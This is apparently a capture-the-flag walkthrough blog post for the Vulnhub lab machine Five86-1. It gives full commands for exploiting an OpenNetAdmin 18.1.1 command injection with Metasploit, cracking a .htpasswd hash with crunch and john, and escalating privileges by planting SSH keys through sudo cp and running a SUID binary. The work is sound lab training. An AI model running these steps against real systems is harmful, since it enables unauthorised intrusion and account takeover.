Five86:1 Vulnhub Walkthrough
Today we are sharing another CTF walkthrough of the vulnhub machine named Five86-1 with the intent of gaining experience in the world of penetration testing. The credit goes to m0tl3ycr3w for design this machine and the level is set to beginner to advanced.
According to the author: The ultimate goal of this challenge is to get root and to read the one and only flag.
Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
Download it from here: https://www.vulnhub.com/entry/five86-1,417/
Penetration Testing Methodologies
Network scanning
- Netdiscover
- Nmap
Enumeration
- Exploring Http services
Exploit OpenNetAdmin
- Command Injection (Metasploit)
- Crack the hashes (john)
Privilege Escalation
- Abusing Sudo
- Abusing SUID
Walkthrough
Network Scanning
As you know, this is the initial phase where we used netdiscover for network scan for identifying host IP and this we have 192.168.0.126 as our host IP.

In our next step, we love to use nmap for network ports enumeration, thus we run the following command and found port 80 is open for HTTP, moreover, we also found robots.txt displaying disallow entry for /ona as shown in the below image.
Enumeration
Thus, we navigate to a web browser and browse the following URL and found open network admin application is running on the webserver and disclosing application installed version.
http://192.168.0.126/ona

As we notice that the openNetAdmin 18.1.1 version is installed on the host machine, so we explored for its exploit and found ruby script for Metasploit available to Exploit DB to abuse OpenNetAdmin against command injection. Without wasting time, we download a malicious file from our local machine.

Further, we copied the download ruby inside the Metasploit framework to use the module for exploit the host machine against its vulnerability.

Exploit
After copying the exploit inside Metasploit Framework, you will need to reload the database and load the module.
Here we got our meterpreter session after running the following commands:
use exploit 47772
set rhosts 192.168.0.126
set lhost 192.168.0.132
exploit

So, we successfully exploited the host machine and spawned the shell as www-data, we decided to go with post enumeration for privilege escalation and as a result, we found the “.htaccess” file from within /var/www/html/reports. By reading the .htaccess we found path for .htpasswd file i.e. “/var/www/.htpasswd” , and by reading .htapasswd file we found hashes for user “douglas”. In the .htapsswd file, the author has left a hint for the password as shown in the image.

So, we found that the password is a 10-character “aefhrt” string, so you’ll need to prepare a 10-character long password dictionary. Here we use crunch to create the dictionary and execute the following command to follow the pattern of the password as the author has said.
crunch 10 10 aefhrt > dict.txt
With the help of the above command, we generated a dictionary and used the john ripper to crack the hash value. Here I saved the hash value described above in a text file called “hash” and used dict.txt wordlist to crack the hash value and run the following command.
john --wordlist=/root/dict.txt hash
As a result, we found the password: “fatherrrrr” for the given hash value.

Privilege Escalation
As we spawned the host machine shell, we try to switch as Douglas by using the password cracked above. When we signed in as Douglass, we searched for the sudo rights for him and found that he could use the copy program as “jen.”

Since the author has given sudo right on copy program which could be executed as jen hence we can copy the ssh public rsa_key of douglas inside /home/jen/.ssh so that we can be logged as jen. Thus, we executed the following commands as given below.
cat id_rsa.pub > /tmp/authorized_keys
cd /tmp
chmod 777 authorized_keys
sudo -u jen /bin/cp authorized_keys /home/jen/.ssh

Now copy id_rsa in the /tmp directory and change the permission then try to access ssh shell on localhost as jen.
cd .ssh
cp id_rsa /tmp
cd /tmp
chmod 600 id_rsa
ssh -i id_rsa jen@127.0.0.1
Hmmm! As we connected to the ssh shell as jen we found another hint “you have a new mail” on the ssh banner as shown in the given image.


So, we find a text file “jen” in / var/mails that shows a jen email. As per this message, jen knows the password for the Moss account, so we can use the Moss credential for a further move.
So, switched from Jen’s account to Moss and identified for SUID enabled directories, luckily here we found that the sticky bit is enabled for “upyourgame” as shown in the image.
find / -perm -u=s -type f 2>/dev/null
cd .game
./upyourgame
So we navigate to /home/Moss/.game/ and run the “upyourgame” program, the program launches questionnaires that are only answerable in the YES / NO format, and finally, we get the root shell and find the final flag in the /root directory as shown below.

Author: Shubham Sharma is a Pentester, Cybersecurity Researcher and Enthusiast, contact here.
As we login to as Douglas. We can use command
touch /tmp/jen.txt && chmod 777 /tmp/jen.txt
sudo -u jen /bin/cp /var/mail/jen /tmp/jen.txt
then we can read email of Jen .